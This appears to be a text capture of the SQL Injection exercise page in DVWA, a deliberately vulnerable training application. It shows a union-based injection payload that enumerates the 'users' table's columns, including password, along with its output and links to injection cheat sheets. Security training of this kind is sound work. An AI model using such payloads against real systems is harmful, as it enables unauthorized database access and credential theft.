 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID:
Submit
ID: 1' union select 1,group_concat(column_name)from information_schema.columns where table_name="users"#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name)from information_schema.columns where table_name="users"#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection